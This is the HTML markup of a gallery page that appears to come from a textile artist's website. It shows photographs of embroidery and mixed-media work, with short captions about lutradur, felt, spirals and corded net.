<figure class="wp-block-image"><img loading="lazy" decoding="async" width="3264" height="2448" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604.jpg" alt="" class="wp-image-3288" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604.jpg 3264w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604-300x225.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604-768x576.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604-1024x768.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604-197x148.jpg 197w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604-31x23.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604-38x29.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604-287x215.jpg 287w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604-400x300.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/04/IMG_2604-624x468.jpg 624w" sizes="(max-width: 3264px) 100vw, 3264px" /><figcaption class="wp-element-caption">Heat zapped felt on lutradur</figcaption></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="2448" height="3264" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/03/83149A2A-B9FD-4ED8-94FD-B87C0F3EB332.jpeg" alt="" class="wp-image-3267" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/03/83149A2A-B9FD-4ED8-94FD-B87C0F3EB332.jpeg 2448w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/03/83149A2A-B9FD-4ED8-94FD-B87C0F3EB332-225x300.jpeg 225w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/03/83149A2A-B9FD-4ED8-94FD-B87C0F3EB332-768x1024.jpeg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/03/83149A2A-B9FD-4ED8-94FD-B87C0F3EB332-111x148.jpeg 111w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/03/83149A2A-B9FD-4ED8-94FD-B87C0F3EB332-23x31.jpeg 23w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/03/83149A2A-B9FD-4ED8-94FD-B87C0F3EB332-29x38.jpeg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/03/83149A2A-B9FD-4ED8-94FD-B87C0F3EB332-161x215.jpeg 161w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/03/83149A2A-B9FD-4ED8-94FD-B87C0F3EB332-400x533.jpeg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2019/03/83149A2A-B9FD-4ED8-94FD-B87C0F3EB332-624x832.jpeg 624w" sizes="(max-width: 2448px) 100vw, 2448px" /><figcaption class="wp-element-caption">I’ve been meaning to play with spirals so this months machine embroidery class has given me a chance to play and see what happened. </figcaption></figure>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="960" height="720" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5421.jpg" alt="" class="wp-image-2843" style="width:655px;height:auto" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5421.jpg 960w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5421-300x225.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5421-768x576.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5421-197x148.jpg 197w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5421-31x23.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5421-38x29.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5421-287x215.jpg 287w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5421-400x300.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5421-624x468.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption class="wp-element-caption">Painted lutradur with soldered flowers</figcaption></figure>



<figure class="wp-block-image"><img loading="lazy" decoding="async" width="2143" height="2731" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767.jpg" alt="" class="wp-image-2547" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767.jpg 2143w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767-235x300.jpg 235w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767-768x979.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767-804x1024.jpg 804w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767-116x148.jpg 116w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767-24x31.jpg 24w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767-30x38.jpg 30w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767-169x215.jpg 169w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767-400x510.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2017/02/IMG_5767-624x795.jpg 624w" sizes="(max-width: 2143px) 100vw, 2143px" /><figcaption class="wp-element-caption">Corded net</figcaption></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="3932" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-1024x1024.jpg" alt="" class="wp-image-3932" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/3CE580EB-FCEF-4E63-A801-BFBAB1434AB9.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>





<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="3933" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-1024x1024.jpg" alt="" class="wp-image-3933" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/4BDB621E-3C74-43A7-BD7A-4DFADE4F7DA9.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-1024x1024.jpg" alt="" class="wp-image-3935" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/45979296-9587-4CAC-A7F9-0522B030F6A3.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" data-id="3934" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-1024x1024.jpg" alt="" class="wp-image-3934" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/8F9DAC4F-641C-4489-957C-E7EA93AC3A64.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-1024x1024.jpg" alt="" class="wp-image-3936" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/Watermarked2018-03-31-0902.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="960" height="960" data-id="3937" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480.jpg" alt="" class="wp-image-3937" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480.jpg 960w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_2480-100x100.jpg 100w" sizes="(max-width: 960px) 100vw, 960px" /></figure>
</figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-1024x1024.jpg" alt="" class="wp-image-3938" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/F8D1687A-8FD8-4FB2-B752-47C74C3CCC19.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-768x1024.jpg" alt="" class="wp-image-3939" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-768x1024.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-225x300.jpg 225w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-1152x1536.jpg 1152w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-1536x2048.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-111x148.jpg 111w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-23x31.jpg 23w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-29x38.jpg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-161x215.jpg 161w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-400x533.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-624x832.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-300x400.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_9923-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-768x1024.jpg" alt="" class="wp-image-3940" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-768x1024.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-225x300.jpg 225w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-1152x1536.jpg 1152w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-1536x2048.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-111x148.jpg 111w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-23x31.jpg 23w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-29x38.jpg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-161x215.jpg 161w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-400x533.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-624x832.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-300x400.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/IMG_6756-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="794" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-794x1024.jpg" alt="" class="wp-image-3941" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-794x1024.jpg 794w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-233x300.jpg 233w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-768x991.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-115x148.jpg 115w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-24x31.jpg 24w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-29x38.jpg 29w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-167x215.jpg 167w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-400x516.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-624x805.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553-300x387.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/BEF2C4CA-4028-47F1-9667-071FE313F553.jpg 1170w" sizes="(max-width: 794px) 100vw, 794px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-1024x1024.jpg" alt="" class="wp-image-3942" srcset="https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-1024x1024.jpg 1024w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-300x300.jpg 300w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-150x150.jpg 150w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-768x768.jpg 768w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-1536x1536.jpg 1536w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-148x148.jpg 148w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-31x31.jpg 31w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-38x38.jpg 38w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-215x215.jpg 215w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-400x400.jpg 400w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-624x624.jpg 624w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-200x200.jpg 200w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE-100x100.jpg 100w, https://www.kathleenlaurelsage.co.uk/wp-content/uploads/2024/06/25FC67BB-840C-4D12-8080-9375B5695FEE.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-5 is-layout-flex wp-block-gallery-is-layout-flex">
